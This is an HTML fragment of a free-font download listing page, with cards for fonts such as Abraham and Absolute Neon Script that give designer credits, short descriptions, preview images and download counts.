            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Ultra.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Ultra.webp" width="730" height="200" alt="Abandoned Ultra  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Ultra_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Ultra.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Abandoned-Ultra.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Abandoned Ultra Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">503 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Abandoned-Ultra.font" title="Abandoned Ultra Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Abandoned-Ultra-Italic.font" title="Abandoned Ultra Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Abandoned Ultra Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Vladimir  Nikolic - www.coroflot.com/vladimirnikolic  )</span></p><p class="s11 tdu"><span class="blk"> A bold, ultra-italic font with rounded edges and a modern, futuristic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Abandoned-Ultra-Italic.font" title="Abandoned Ultra Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Ultra-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Ultra-Italic.webp" width="730" height="200" alt="Abandoned Ultra Italic  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Ultra-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abandoned-Ultra-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Abandoned-Ultra-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Abandoned Ultra Italic Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">152 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Abandoned-Ultra-Italic.font" title="Abandoned Ultra Italic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Abbild-Regular.font" title="Abbild Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Abbild Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Vladimir  Nikolic - www.coroflot.com/vladimirnikolic  )</span></p><p class="s11 tdu"><span class="blk"> A decorative font featuring characters as stylized masks with intricate designs.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Abbild-Regular.font" title="Abbild Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abbild-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abbild-Regular.webp" width="730" height="200" alt="Abbild Regular  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abbild-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abbild-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Abbild-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Abbild Regular Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">96 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Abbild-Regular.font" title="Abbild Regular Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/AbegPrettyLindaCute.font" title="AbegPrettyLindaCute" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                AbegPrettyLindaCute
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Ohab Tbj  )</span></p><p class="s11 tdu"><span class="blk"> A playful, rounded font with smooth curves and consistent strokes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/AbegPrettyLindaCute.font" title="AbegPrettyLindaCute" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/AbegPrettyLindaCute.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/AbegPrettyLindaCute.webp" width="730" height="200" alt="AbegPrettyLindaCute  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/AbegPrettyLindaCute_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/AbegPrettyLindaCute.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/AbegPrettyLindaCute.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="AbegPrettyLindaCute Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">138 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/AbegPrettyLindaCute.font" title="AbegPrettyLindaCute Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Abraham.font" title="Abraham" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Abraham
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Sabrtype - creativemarket.com/Sabrtype  )</span></p><p class="s11 tdu"><span class="blk"> A bold, condensed font with a modern and impactful style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Abraham.font" title="Abraham" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abraham.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abraham.webp" width="730" height="200" alt="Abraham  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abraham_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abraham.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Abraham.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Abraham Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">2399 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Abraham.font" title="Abraham Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Abraham-Italic-Italic.font" title="Abraham Italic Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Abraham Italic Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Sabrtype - creativemarket.com/Sabrtype  )</span></p><p class="s11 tdu"><span class="blk"> A bold, italicized font with a condensed and dynamic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Abraham-Italic-Italic.font" title="Abraham Italic Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abraham-Italic-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abraham-Italic-Italic.webp" width="730" height="200" alt="Abraham Italic Italic  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abraham-Italic-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abraham-Italic-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Abraham-Italic-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Abraham Italic Italic Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">709 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Abraham-Italic-Italic.font" title="Abraham Italic Italic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Abraham-Outline-Italic-Outline-Italic.font" title="Abraham Outline Italic Outline Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Abraham Outline Italic Outline Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Sabrtype - creativemarket.com/Sabrtype  )</span></p><p class="s11 tdu"><span class="blk"> A modern, italic outline font with uniform stroke width.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Abraham-Outline-Italic-Outline-Italic.font" title="Abraham Outline Italic Outline Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abraham-Outline-Italic-Outline-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abraham-Outline-Italic-Outline-Italic.webp" width="730" height="200" alt="Abraham Outline Italic Outline Italic  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abraham-Outline-Italic-Outline-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abraham-Outline-Italic-Outline-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Abraham-Outline-Italic-Outline-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Abraham Outline Italic Outline Italic Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">295 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Abraham-Outline-Italic-Outline-Italic.font" title="Abraham Outline Italic Outline Italic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Abraham-Outline-Outline.font" title="Abraham Outline Outline" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Abraham Outline Outline
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Sabrtype - creativemarket.com/Sabrtype  )</span></p><p class="s11 tdu"><span class="blk"> A modern, bold outline font with geometric letterforms and consistent width.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Abraham-Outline-Outline.font" title="Abraham Outline Outline" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abraham-Outline-Outline.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abraham-Outline-Outline.webp" width="730" height="200" alt="Abraham Outline Outline  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abraham-Outline-Outline_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abraham-Outline-Outline.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Abraham-Outline-Outline.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Abraham Outline Outline Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">466 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Abraham-Outline-Outline.font" title="Abraham Outline Outline Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Abraham-Rough-Rough.font" title="Abraham Rough Rough" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Abraham Rough Rough
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Sabrtype - creativemarket.com/Sabrtype  )</span></p><p class="s11 tdu"><span class="blk"> A bold, rough-textured font with a vintage, industrial style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Abraham-Rough-Rough.font" title="Abraham Rough Rough" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abraham-Rough-Rough.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abraham-Rough-Rough.webp" width="730" height="200" alt="Abraham Rough Rough  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abraham-Rough-Rough_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abraham-Rough-Rough.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Abraham-Rough-Rough.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Abraham Rough Rough Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">1226 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Abraham-Rough-Rough.font" title="Abraham Rough Rough Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Abraham-Shadow-Shadow.font" title="Abraham Shadow Shadow" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Abraham Shadow Shadow
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Sabrtype - creativemarket.com/Sabrtype  )</span></p><p class="s11 tdu"><span class="blk"> A bold, shadowed font with a three-dimensional effect and geometric structure.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Abraham-Shadow-Shadow.font" title="Abraham Shadow Shadow" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abraham-Shadow-Shadow.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abraham-Shadow-Shadow.webp" width="730" height="200" alt="Abraham Shadow Shadow  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abraham-Shadow-Shadow_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abraham-Shadow-Shadow.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Abraham-Shadow-Shadow.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Abraham Shadow Shadow Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">313 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Abraham-Shadow-Shadow.font" title="Abraham Shadow Shadow Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Abraham-Stamp-Stamp.font" title="Abraham Stamp Stamp" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Abraham Stamp Stamp
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Sabrtype - creativemarket.com/Sabrtype  )</span></p><p class="s11 tdu"><span class="blk"> A bold, distressed font with a vintage, industrial stamp-like appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Abraham-Stamp-Stamp.font" title="Abraham Stamp Stamp" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abraham-Stamp-Stamp.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abraham-Stamp-Stamp.webp" width="730" height="200" alt="Abraham Stamp Stamp  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abraham-Stamp-Stamp_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abraham-Stamp-Stamp.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Abraham-Stamp-Stamp.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Abraham Stamp Stamp Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">2204 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Abraham-Stamp-Stamp.font" title="Abraham Stamp Stamp Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Absolutamente-Rou-St.font" title="Absolutamente Rou St" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Absolutamente Rou St
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Southype - Rodrigo Gonzalez - www.southype.com  )</span></p><p class="s11 tdu"><span class="blk"> A modern, geometric font with sleek lines and a sophisticated appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Absolutamente-Rou-St.font" title="Absolutamente Rou St" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Absolutamente-Rou-St.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Absolutamente-Rou-St.webp" width="730" height="200" alt="Absolutamente Rou St  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Absolutamente-Rou-St_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Absolutamente-Rou-St.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Absolutamente-Rou-St.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Absolutamente Rou St Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">89 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Absolutamente-Rou-St.font" title="Absolutamente Rou St Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Absolute-Neon-Script.font" title="Absolute Neon Script" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Absolute Neon Script
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Nirmana Visual - Sigit Dwipa - www.instagram.com/nirmanavisual/  )</span></p><p class="s11 tdu"><span class="blk"> A vibrant, cursive script font inspired by neon signage.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Absolute-Neon-Script.font" title="Absolute Neon Script" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Absolute-Neon-Script.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Absolute-Neon-Script.webp" width="730" height="200" alt="Absolute Neon Script  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Absolute-Neon-Script_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Absolute-Neon-Script.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Absolute-Neon-Script.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Absolute Neon Script Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">675 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Absolute-Neon-Script.font" title="Absolute Neon Script Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Abydos-Regular.font" title="Abydos Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Abydos Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Tomás Arriola  )</span></p><p class="s11 tdu"><span class="blk"> A flowing, cursive font with elegant loops and swashes, offering a handwritten appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Abydos-Regular.font" title="Abydos Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
